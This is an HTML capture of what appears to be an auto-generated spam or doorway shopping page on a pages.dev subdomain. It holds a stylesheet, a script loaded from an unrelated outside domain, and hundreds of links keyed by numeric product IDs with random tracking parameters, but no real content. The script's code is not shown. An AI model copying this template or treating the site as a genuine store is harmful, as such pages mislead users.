

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://johnstonzanegetnow.pages.dev/?pes=1005001580102394&uid=PEUi0HQr9n
body_size: 19927
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="johnstonzanegetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>johnstonzanegetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">johnstonzanegetnow.pages.dev</a></h1><p>johnstonzanegetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001914865960&uid=dPcSDuEUtv">1005001914865960</a></li>
<li><a href="/?pes=1005001773716870&uid=B2V6jiaoXN">1005001773716870</a></li>
<li><a href="/?pes=33028784862&uid=PAo6XyIx2I">33028784862</a></li>
<li><a href="/?pes=4000851195947&uid=BUzghehilh">4000851195947</a></li>
<li><a href="/?pes=1005002080716068&uid=VELHgdCaNR">1005002080716068</a></li>
<li><a href="/?pes=1005001926371290&uid=rWFZFtJl3k">1005001926371290</a></li>
<li><a href="/?pes=4001244006961&uid=q6AMLM3aV7">4001244006961</a></li>
<li><a href="/?pes=4001235784387&uid=sZulxfncPm">4001235784387</a></li>
<li><a href="/?pes=4000617582787&uid=738GBgbB3r">4000617582787</a></li>
<li><a href="/?pes=1005002352528966&uid=LoEt6ajdOh">1005002352528966</a></li>
<li><a href="/?pes=32820718193&uid=IPxHomye8c">32820718193</a></li>
<li><a href="/?pes=1005002583110832&uid=E9vFH5wjnL">1005002583110832</a></li>
<li><a href="/?pes=33000155276&uid=ZoA74ixqJ2">33000155276</a></li>
<li><a href="/?pes=1005002502673747&uid=JXwTZlloYz">1005002502673747</a></li>
<li><a href="/?pes=1005001648313760&uid=5arUct6DGh">1005001648313760</a></li>
<li><a href="/?pes=4000307384255&uid=4LdUDkYFT0">4000307384255</a></li>
<li><a href="/?pes=1005001710256207&uid=Gl7hYnhsn0">1005001710256207</a></li>
<li><a href="/?pes=1005002352371020&uid=Xel5T2LtBD">1005002352371020</a></li>
<li><a href="/?pes=33026885074&uid=Jr4eOZhXYy">33026885074</a></li>
<li><a href="/?pes=1005001998505625&uid=RWd1vJJTz1">1005001998505625</a></li>
<li><a href="/?pes=33055630628&uid=sJh9SqdbgD">33055630628</a></li>
<li><a href="/?pes=1005002071047852&uid=MZLm93WU4L">1005002071047852</a></li>
<li><a href="/?pes=1005001324723672&uid=cu3aWRuO0c">1005001324723672</a></li>
<li><a href="/?pes=4000221376775&uid=my30REVjcO">4000221376775</a></li>
<li><a href="/?pes=4000110068267&uid=88OB44QQXO">4000110068267</a></li>
<li><a href="/?pes=4000935283826&uid=IvnxTSgkOM">4000935283826</a></li>
<li><a href="/?pes=4001180054468&uid=tnuRRnSGl7">4001180054468</a></li>
<li><a href="/?pes=33036656488&uid=2X6FHKLe1J">33036656488</a></li>
<li><a href="/?pes=1005002421681133&uid=mC6FDaHOD2">1005002421681133</a></li>
<li><a href="/?pes=4000906006432&uid=piE8uL0B69">4000906006432</a></li>
<li><a href="/?pes=1005001885380425&uid=oKOtvU0vqU">1005001885380425</a></li>
<li><a href="/?pes=1005002418281179&uid=EJIrXYYFX1">1005002418281179</a></li>
<li><a href="/?pes=32864244032&uid=VBKssJBUXM">32864244032</a></li>
<li><a href="/?pes=4000777122521&uid=bAk8EkEBBK">4000777122521</a></li>
<li><a href="/?pes=4000185303547&uid=Oz6Xm9NcCA">4000185303547</a></li>
<li><a href="/?pes=32947658163&uid=5AMXxtiLVt">32947658163</a></li>
<li><a href="/?pes=1005001407129275&uid=5TuNbp7OtN">1005001407129275</a></li>
<li><a href="/?pes=32998019580&uid=qiX6qZE3MP">32998019580</a></li>
<li><a href="/?pes=4000808858761&uid=J5lJBMnPl5">4000808858761</a></li>
<li><a href="/?pes=1005001413215242&uid=bNZtFe7Z5u">1005001413215242</a></li>
<li><a href="/?pes=1005001505988216&uid=1zx3zQgzvP">1005001505988216</a></li>
<li><a href="/?pes=1005002064412750&uid=5wSLDbiiJM">1005002064412750</a></li>
<li><a href="/?pes=1005001676958077&uid=OUuxQQtkeZ">1005001676958077</a></li>
<li><a href="/?pes=1005001683037640&uid=cSmxFoX4mW">1005001683037640</a></li>
<li><a href="/?pes=4001249372070&uid=Fl1Mf7gelo">4001249372070</a></li>
<li><a href="/?pes=32862609544&uid=tpXfTvVOwt">32862609544</a></li>
<li><a href="/?pes=1005002639069151&uid=NFZ2KKRTp0">1005002639069151</a></li>
<li><a href="/?pes=4000394350000&uid=DkEENrSo1H">4000394350000</a></li>
<li><a href="/?pes=4001028173469&uid=ZrAQSrazYs">4001028173469</a></li>
<li><a href="/?pes=1005001447254055&uid=5HOEX0mTj0">1005001447254055</a></li>
<li><a href="/?pes=32887291665&uid=rHF1dlxSBb">32887291665</a></li>
<li><a href="/?pes=33022772310&uid=RHE89LcvdS">33022772310</a></li>
<li><a href="/?pes=1005001349704313&uid=cnzN4dPvkw">1005001349704313</a></li>
<li><a href="/?pes=4000777015238&uid=7QvXQwi5kc">4000777015238</a></li>
<li><a href="/?pes=32993937499&uid=0zTWe4Ijoo">32993937499</a></li>
<li><a href="/?pes=32880853092&uid=E7eTsX3rjX">32880853092</a></li>
<li><a href="/?pes=1005001468016673&uid=f69Ut9Cabi">1005001468016673</a></li>
<li><a href="/?pes=4001041890855&uid=7tk0VfofqA">4001041890855</a></li>
<li><a href="/?pes=1005002758439215&uid=8ieyd0fPF2">1005002758439215</a></li>
<li><a href="/?pes=1005001813641532&uid=MJoZd34Oqj">1005001813641532</a></li>
<li><a href="/?pes=4001322730396&uid=yoUPvgVSUz">4001322730396</a></li>
<li><a href="/?pes=33052045532&uid=SZeZjVbw9F">33052045532</a></li>
<li><a href="/?pes=1005001765689341&uid=ALfmV34O73">1005001765689341</a></li>
<li><a href="/?pes=33027520870&uid=pjb05TqbUg">33027520870</a></li>
<li><a href="/?pes=1005002508085377&uid=wQoppD6aGT">1005002508085377</a></li>
<li><a href="/?pes=1005001467772107&uid=rZH1yY4m4b">1005001467772107</a></li>
<li><a href="/?pes=1005001506935343&uid=45WOtOiMdT">1005001506935343</a></li>
<li><a href="/?pes=1005002241572053&uid=O9EDiiNvwq">1005002241572053</a></li>
<li><a href="/?pes=4000983437999&uid=2tFLg8WPHG">4000983437999</a></li>
<li><a href="/?pes=1005001860560639&uid=4KkO1P91bq">1005001860560639</a></li>
<li><a href="/?pes=4001205162368&uid=qd6qzfFmHK">4001205162368</a></li>
<li><a href="/?pes=1005002286742633&uid=1W7rMFHQUw">1005002286742633</a></li>
<li><a href="/?pes=4001054515282&uid=yPDFP11bHq">4001054515282</a></li>
<li><a href="/?pes=1005002220797728&uid=naADZeqQKZ">1005002220797728</a></li>
<li><a href="/?pes=1005001350513278&uid=D4hN3svy1X">1005001350513278</a></li>
<li><a href="/?pes=32865689264&uid=mgcq3W0fUI">32865689264</a></li>
<li><a href="/?pes=4000965530595&uid=T12aD8pmMv">4000965530595</a></li>
<li><a href="/?pes=33011885768&uid=wvpKobE8JE">33011885768</a></li>
<li><a href="/?pes=32841404123&uid=VAaOHNI6ub">32841404123</a></li>
<li><a href="/?pes=1005002039222691&uid=XxA0TFpbem">1005002039222691</a></li>
<li><a href="/?pes=32991584773&uid=XEqiK4XCp8">32991584773</a></li>
<li><a href="/?pes=1005001571673417&uid=838sHjxspF">1005001571673417</a></li>
<li><a href="/?pes=32814902113&uid=eJt4IDWEnt">32814902113</a></li>
<li><a href="/?pes=32865393360&uid=zSnpv4nU78">32865393360</a></li>
<li><a href="/?pes=1005002546338045&uid=T6I66SVaof">1005002546338045</a></li>
<li><a href="/?pes=32948424511&uid=z5EDaK1eLe">32948424511</a></li>
<li><a href="/?pes=4001233791231&uid=jpbhehdY6q">4001233791231</a></li>
<li><a href="/?pes=1005001967197020&uid=Vn6XUahRnF">1005001967197020</a></li>
<li><a href="/?pes=32794895762&uid=fhAPolgf6w">32794895762</a></li>
<li><a href="/?pes=4001104166313&uid=LJRoqKVaZt">4001104166313</a></li>
<li><a href="/?pes=1005001352138562&uid=JOgPKVfIbc">1005001352138562</a></li>
<li><a href="/?pes=1005002221934077&uid=bEZ16cH8fC">1005002221934077</a></li>
<li><a href="/?pes=1005002799591058&uid=jb1CyFWpcv">1005002799591058</a></li>
<li><a href="/?pes=4001162780458&uid=JBwv0Mknf8">4001162780458</a></li>
<li><a href="/?pes=1005002593509062&uid=uEhtpr4HjF">1005002593509062</a></li>
<li><a href="/?pes=1005002039830950&uid=xn5Q9pMzr6">1005002039830950</a></li>
<li><a href="/?pes=32919039520&uid=NL6H1ErGfS">32919039520</a></li>
<li><a href="/?pes=4001251900161&uid=ZHrIi4u6dO">4001251900161</a></li>
<li><a href="/?pes=4000473528637&uid=5FfOmnbPAZ">4000473528637</a></li>
<li><a href="/?pes=1005002232131857&uid=UsTwzzy1ZA">1005002232131857</a></li>
<li><a href="/?pes=4001078171867&uid=1uWYhYcqAP">4001078171867</a></li>
<li><a href="/?pes=4000897859313&uid=5cH5YEpXqO">4000897859313</a></li>
<li><a href="/?pes=1005001572823525&uid=Ae7w5SuSyC">1005001572823525</a></li>
<li><a href="/?pes=1005001712287811&uid=HRQaeM7UbJ">1005001712287811</a></li>
<li><a href="/?pes=1005001905913547&uid=NJoG6lkWlo">1005001905913547</a></li>
<li><a href="/?pes=32833486221&uid=0QCas7u22k">32833486221</a></li>
<li><a href="/?pes=4000144794552&uid=Pw8HoXwg8L">4000144794552</a></li>
<li><a href="/?pes=32894514658&uid=QhjFbyNWEU">32894514658</a></li>
<li><a href="/?pes=1005001406845976&uid=K2QUXBKjTU">1005001406845976</a></li>
<li><a href="/?pes=33024966453&uid=g1tozjp6ei">33024966453</a></li>
<li><a href="/?pes=1005002584745563&uid=SsXb19h3bn">1005002584745563</a></li>
<li><a href="/?pes=1005002352728498&uid=l6QYHrJk5s">1005002352728498</a></li>
<li><a href="/?pes=33042894945&uid=Qj6iiCeXlP">33042894945</a></li>
<li><a href="/?pes=1005002309814635&uid=M1wvrlJFoz">1005002309814635</a></li>
<li><a href="/?pes=1005001658079334&uid=EYlTngE9B8">1005001658079334</a></li>
<li><a href="/?pes=4000231949291&uid=eEotPSBMyF">4000231949291</a></li>
<li><a href="/?pes=32964387971&uid=gR3R3wq7gA">32964387971</a></li>
<li><a href="/?pes=4001266395068&uid=VGavh8Wtkg">4001266395068</a></li>
<li><a href="/?pes=4000065002979&uid=c2sKYVSGoO">4000065002979</a></li>
<li><a href="/?pes=4000194916191&uid=LHnTWcJtre">4000194916191</a></li>
<li><a href="/?pes=32971772368&uid=ziDSLCdv1U">32971772368</a></li>
<li><a href="/?pes=4000187418107&uid=YOHq7KHTgT">4000187418107</a></li>
<li><a href="/?pes=4000251589571&uid=O9JVcV7ipE">4000251589571</a></li>
<li><a href="/?pes=32866018767&uid=5VLVP6VRvR">32866018767</a></li>
<li><a href="/?pes=1005002198171366&uid=enMvkM5YAb">1005002198171366</a></li>
<li><a href="/?pes=1005002603867294&uid=jCWEXN7TPn">1005002603867294</a></li>
<li><a href="/?pes=4000223764568&uid=ufHEEEclhx">4000223764568</a></li>
<li><a href="/?pes=1005001859286801&uid=1kCbqnF2TJ">1005001859286801</a></li>
<li><a href="/?pes=1005002115081739&uid=4p1BNWkGMx">1005002115081739</a></li>
<li><a href="/?pes=32885932139&uid=XsNDmwInOl">32885932139</a></li>
<li><a href="/?pes=1005001622722544&uid=6g2Ehw78At">1005001622722544</a></li>
<li><a href="/?pes=1005001954536201&uid=806fG0lWfO">1005001954536201</a></li>
<li><a href="/?pes=4000155661235&uid=8G0hzYV8sK">4000155661235</a></li>
<li><a href="/?pes=32885949545&uid=w0a8lWRcN2">32885949545</a></li>
<li><a href="/?pes=33011192976&uid=iSybLqLz4z">33011192976</a></li>
<li><a href="/?pes=4001035826229&uid=WDM5NceWFI">4001035826229</a></li>
<li><a href="/?pes=1005001452130096&uid=kZnKmycj5G">1005001452130096</a></li>
<li><a href="/?pes=1005001308162258&uid=c8K34R81br">1005001308162258</a></li>
<li><a href="/?pes=4000681462494&uid=usPyr5PVGy">4000681462494</a></li>
<li><a href="/?pes=4000830953348&uid=g6jdbD4mkT">4000830953348</a></li>
<li><a href="/?pes=1005002125459234&uid=4slX5mQfWT">1005002125459234</a></li>
<li><a href="/?pes=1005002074583424&uid=dHwyFOPeC8">1005002074583424</a></li>
<li><a href="/?pes=32841570821&uid=bvZlNOlOx4">32841570821</a></li>
<li><a href="/?pes=1005001494925268&uid=syroKC3n5Q">1005001494925268</a></li>
<li><a href="/?pes=4001241384542&uid=DqkIRdmVbE">4001241384542</a></li>
<li><a href="/?pes=4001058594318&uid=IDn1x7mdfU">4001058594318</a></li>
<li><a href="/?pes=4000731074878&uid=Z753TzLJzi">4000731074878</a></li>
<li><a href="/?pes=32879469593&uid=Sqccn9lyvW">32879469593</a></li>
<li><a href="/?pes=4001165660255&uid=FwRGUzaYlQ">4001165660255</a></li>
<li><a href="/?pes=1005002381007561&uid=KS6eOq3DB1">1005002381007561</a></li>
<li><a href="/?pes=1005001348631583&uid=08NHtu7Nzl">1005001348631583</a></li>
<li><a href="/?pes=33059865089&uid=iY4fkz15BW">33059865089</a></li>
<li><a href="/?pes=1005002256128394&uid=Z9sxCeEoVA">1005002256128394</a></li>
<li><a href="/?pes=1005001665193083&uid=AggOGbtWQW">1005001665193083</a></li>
<li><a href="/?pes=4000801573587&uid=XpVE8emmad">4000801573587</a></li>
<li><a href="/?pes=33025419079&uid=adgqNNo0KI">33025419079</a></li>
<li><a href="/?pes=4000062363503&uid=TfNximqMAC">4000062363503</a></li>
<li><a href="/?pes=1005001849162322&uid=M3gcSyBkus">1005001849162322</a></li>
<li><a href="/?pes=1005002293324044&uid=t3rkzyuDEu">1005002293324044</a></li>
<li><a href="/?pes=1005001915366844&uid=nvJhuhZBvF">1005001915366844</a></li>
<li><a href="/?pes=4001363788869&uid=8dPgrELCvt">4001363788869</a></li>
<li><a href="/?pes=1005001867563924&uid=3tvapL0NPv">1005001867563924</a></li>
<li><a href="/?pes=1005001704136594&uid=gPxLeyHxne">1005001704136594</a></li>
<li><a href="/?pes=4000088624034&uid=vkQKuyd9qA">4000088624034</a></li>
<li><a href="/?pes=4001211736150&uid=anqV22KWEw">4001211736150</a></li>
<li><a href="/?pes=4000430347454&uid=9KoLEqMrpl">4000430347454</a></li>
<li><a href="/?pes=32845782224&uid=czxyPhc3ZU">32845782224</a></li>
<li><a href="/?pes=32775993268&uid=WeshpgRlNS">32775993268</a></li>
<li><a href="/?pes=32885396737&uid=qYPAxQyoTj">32885396737</a></li>
<li><a href="/?pes=1005001555998368&uid=sFJu50hbQy">1005001555998368</a></li>
<li><a href="/?pes=32973435519&uid=M6WEvudcOU">32973435519</a></li>
<li><a href="/?pes=1005002682549613&uid=cKwzArAAoh">1005002682549613</a></li>
<li><a href="/?pes=1005002572615634&uid=xdfJqnbDNr">1005002572615634</a></li>
<li><a href="/?pes=4000586582780&uid=uOSG8EWnHz">4000586582780</a></li>
<li><a href="/?pes=1005001426532981&uid=wxifIcCQ3I">1005001426532981</a></li>
<li><a href="/?pes=32955287760&uid=P9O3rhJnle">32955287760</a></li>
<li><a href="/?pes=1005001579251109&uid=2h5Mw4k5SP">1005001579251109</a></li>
<li><a href="/?pes=4000963369947&uid=39NIp0ViGh">4000963369947</a></li>
<li><a href="/?pes=33060104893&uid=zzQXQzR8KG">33060104893</a></li>
<li><a href="/?pes=4000843823770&uid=fGBGVl1Xco">4000843823770</a></li>
<li><a href="/?pes=4001345522125&uid=fwVbhqBSiV">4001345522125</a></li>
<li><a href="/?pes=1005002250099860&uid=OUOYF0CQ3J">1005002250099860</a></li>
<li><a href="/?pes=4000134014136&uid=Q8IGla0hMl">4000134014136</a></li>
<li><a href="/?pes=4000645198500&uid=LSwqjVCElh">4000645198500</a></li>
<li><a href="/?pes=1005002292357286&uid=yxpnTjqs1i">1005002292357286</a></li>
<li><a href="/?pes=4000688999511&uid=OYZTCUbOFX">4000688999511</a></li>
<li><a href="/?pes=1005002598252375&uid=uIlnGMO44n">1005002598252375</a></li>
<li><a href="/?pes=1005002101223246&uid=dO62zZu2mw">1005002101223246</a></li>
<li><a href="/?pes=4001330725889&uid=Dqijg8yNFt">4001330725889</a></li>
<li><a href="/?pes=32924686654&uid=4ofodL2TpO">32924686654</a></li>
<li><a href="/?pes=4001283303484&uid=pswUIHwDqB">4001283303484</a></li>
<li><a href="/?pes=32970340317&uid=zna09gFVtd">32970340317</a></li>
<li><a href="/?pes=1005002000111678&uid=o209ANsz4y">1005002000111678</a></li>
<li><a href="/?pes=32889549632&uid=zbaFw0Zguw">32889549632</a></li>
<li><a href="/?pes=4000201472072&uid=dKXNduOjdV">4000201472072</a></li>
<li><a href="/?pes=4001237987264&uid=pVXi5ABYag">4001237987264</a></li>
<li><a href="/?pes=1005002339388979&uid=muEPVyARDw">1005002339388979</a></li>
<li><a href="/?pes=4000537847398&uid=cY6HVznNZx">4000537847398</a></li>
<li><a href="/?pes=1005002199142625&uid=7MUK1UaO8N">1005002199142625</a></li>
<li><a href="/?pes=32917020045&uid=tgkv9PoshW">32917020045</a></li>
<li><a href="/?pes=1005001665134355&uid=ysIuEi7Sro">1005001665134355</a></li>
<li><a href="/?pes=33054041607&uid=KYsXpZp1lI">33054041607</a></li>
<li><a href="/?pes=32832836466&uid=pWAAijVVN1">32832836466</a></li>
<li><a href="/?pes=4001159692643&uid=RW73XBLvEi">4001159692643</a></li>
<li><a href="/?pes=32903606424&uid=a8auxB0nwp">32903606424</a></li>
<li><a href="/?pes=33001164477&uid=EOaxNdKpWo">33001164477</a></li>
<li><a href="/?pes=1005002522189129&uid=QSjtaGMlZc">1005002522189129</a></li>
<li><a href="/?pes=1005001874430947&uid=7iEThzsDqB">1005001874430947</a></li>
<li><a href="/?pes=1005002198159452&uid=v0ufUdh55U">1005002198159452</a></li>
<li><a href="/?pes=32822256971&uid=JggT0Otb1t">32822256971</a></li>
<li><a href="/?pes=1005001775863028&uid=az3HS4oyUr">1005001775863028</a></li>
<li><a href="/?pes=1005001774130831&uid=ttEP3158tA">1005001774130831</a></li>
<li><a href="/?pes=32870658388&uid=S58gBDsaNx">32870658388</a></li>
<li><a href="/?pes=1821629976&uid=4iSg33BAGY">1821629976</a></li>
<li><a href="/?pes=33004577796&uid=rbkZdz0CgD">33004577796</a></li>
<li><a href="/?pes=1005002008007519&uid=OA4C60ltQz">1005002008007519</a></li>
<li><a href="/?pes=1005001734225975&uid=hoyfZDLC2u">1005001734225975</a></li>
<li><a href="/?pes=32998038022&uid=DMoCwrulKA">32998038022</a></li>
<li><a href="/?pes=1005002600269582&uid=1hSoxEcj7S">1005002600269582</a></li>
<li><a href="/?pes=32879794034&uid=UgSWEqVf0A">32879794034</a></li>
<li><a href="/?pes=4001051847505&uid=uiSnWiDm3e">4001051847505</a></li>
<li><a href="/?pes=1005001792006049&uid=Re6jwnyvlg">1005001792006049</a></li>
<li><a href="/?pes=1005001832341490&uid=H2WKYWsWDS">1005001832341490</a></li>
<li><a href="/?pes=33038257179&uid=mFCLoTAQoT">33038257179</a></li>
<li><a href="/?pes=32950045454&uid=slLakOPyzW">32950045454</a></li>
<li><a href="/?pes=1005002042929295&uid=Wv4WHt0V7Y">1005002042929295</a></li>
<li><a href="/?pes=32846484890&uid=5cV9yilIWn">32846484890</a></li>
<li><a href="/?pes=32836422502&uid=KPrlg7A2w6">32836422502</a></li>
<li><a href="/?pes=1005001972639030&uid=vWIgHFWLMN">1005001972639030</a></li>
<li><a href="/?pes=1005002591784321&uid=oymXbRxh7y">1005002591784321</a></li>
<li><a href="/?pes=32971235831&uid=5OcVKKivy1">32971235831</a></li>
<li><a href="/?pes=4000411415053&uid=PQBlSjEo5f">4000411415053</a></li>
<li><a href="/?pes=4001080046969&uid=OX8l6dct4O">4001080046969</a></li>
<li><a href="/?pes=4000022051091&uid=v6qoLkOfRA">4000022051091</a></li>
<li><a href="/?pes=4001232643395&uid=bEU7JA12PZ">4001232643395</a></li>
<li><a href="/?pes=1005001729853767&uid=zPE8zBivFm">1005001729853767</a></li>
<li><a href="/?pes=4000890981641&uid=QC5gDng6Bb">4000890981641</a></li>
<li><a href="/?pes=1005001914827897&uid=a8phXu6noW">1005001914827897</a></li>
<li><a href="/?pes=4000974372949&uid=6htZgy7klT">4000974372949</a></li>
<li><a href="/?pes=32979205313&uid=8DVzypT3kZ">32979205313</a></li>
<li><a href="/?pes=4000080809823&uid=Wm8ECOnEBG">4000080809823</a></li>
<li><a href="/?pes=1005001725576696&uid=cl9Zc3UewN">1005001725576696</a></li>
<li><a href="/?pes=32839809556&uid=bFeui6SgIz">32839809556</a></li>
<li><a href="/?pes=1005001646360366&uid=DRi2hspUWN">1005001646360366</a></li>
<li><a href="/?pes=33000833174&uid=9luAsCzgJL">33000833174</a></li>
<li><a href="/?pes=32791882142&uid=5WUzVikhBq">32791882142</a></li>
<li><a href="/?pes=4001231863688&uid=ObbbOD58X6">4001231863688</a></li>
<li><a href="/?pes=4001115785647&uid=v7OfYLDJCX">4001115785647</a></li>
<li><a href="/?pes=1005002262438202&uid=iXNOqNdyBh">1005002262438202</a></li>
<li><a href="/?pes=1005002678916993&uid=xPUxtqiGCo">1005002678916993</a></li>
<li><a href="/?pes=32846100841&uid=ND6rb2TMIU">32846100841</a></li>
<li><a href="/?pes=1005001664394002&uid=ZJ2Zz04NrC">1005001664394002</a></li>
<li><a href="/?pes=4000299506990&uid=KdZzMPZBI7">4000299506990</a></li>
<li><a href="/?pes=1005001510549743&uid=aI1O9Y3TNA">1005001510549743</a></li>
<li><a href="/?pes=4000266389287&uid=ncp5b5aiTx">4000266389287</a></li>
<li><a href="/?pes=1005001604833601&uid=f2kr9Mh6jl">1005001604833601</a></li>
<li><a href="/?pes=1005001284829819&uid=Gk6vUrgzIe">1005001284829819</a></li>
<li><a href="/?pes=1005001393469553&uid=1DZnsx8vdO">1005001393469553</a></li>
<li><a href="/?pes=1005002047510057&uid=Sf91cScYQ6">1005002047510057</a></li>
<li><a href="/?pes=4001257295499&uid=fcRBO5GGtH">4001257295499</a></li>
<li><a href="/?pes=4000554774318&uid=RhKjrN0LEW">4000554774318</a></li>
<li><a href="/?pes=4000534347347&uid=ChbKErG1VU">4000534347347</a></li>
<li><a href="/?pes=1005002260464432&uid=GirBiWhtCC">1005002260464432</a></li>
<li><a href="/?pes=2037112084&uid=5QHU7fI3MV">2037112084</a></li>
<li><a href="/?pes=1005002553333014&uid=bAStqgUCMS">1005002553333014</a></li>
<li><a href="/?pes=1005001519468085&uid=1AviHBmLBa">1005001519468085</a></li>
<li><a href="/?pes=4001131447959&uid=Px6phpeEzq">4001131447959</a></li>
<li><a href="/?pes=32946585945&uid=5Hr7TfICTG">32946585945</a></li>
<li><a href="/?pes=1005001470997906&uid=HHq5prY2OQ">1005001470997906</a></li>
<li><a href="/?pes=32985468417&uid=5h0FTEWSmM">32985468417</a></li>
<li><a href="/?pes=4000030714015&uid=mrEuDmlGLS">4000030714015</a></li>
<li><a href="/?pes=4001274311855&uid=l2fiTjqqSP">4001274311855</a></li>
<li><a href="/?pes=1005001496596434&uid=nUS19NPPuN">1005001496596434</a></li>
<li><a href="/?pes=1005001332906481&uid=2JVpz7XUjR">1005001332906481</a></li>
<li><a href="/?pes=4000258495780&uid=PbZJAy9BB3">4000258495780</a></li>
<li><a href="/?pes=4000058489983&uid=tjvmTYbxGU">4000058489983</a></li>
<li><a href="/?pes=1005002090622882&uid=NPWKtI6aBB">1005002090622882</a></li>
<li><a href="/?pes=1005002447844299&uid=wmrpiBggup">1005002447844299</a></li>
<li><a href="/?pes=1005002064568778&uid=6xJGI2ukCH">1005002064568778</a></li>
<li><a href="/?pes=1005001791007924&uid=WVferC6Z75">1005001791007924</a></li>
<li><a href="/?pes=32665077782&uid=dyI10STPar">32665077782</a></li>
<li><a href="/?pes=1005001493708108&uid=EVdnRYTsfX">1005001493708108</a></li>
<li><a href="/?pes=4001214019973&uid=c5chIQ5M4K">4001214019973</a></li>
<li><a href="/?pes=1005002460791135&uid=vzucPquqkD">1005002460791135</a></li>
<li><a href="/?pes=4000694010101&uid=nwchYjbh4u">4000694010101</a></li>
<li><a href="/?pes=1005001947853877&uid=AbeP3wHbMQ">1005001947853877</a></li>
<li><a href="/?pes=1005002246765244&uid=wjXQAnbq7j">1005002246765244</a></li>
<li><a href="/?pes=1005002054067250&uid=tiqk72GY2Y">1005002054067250</a></li>
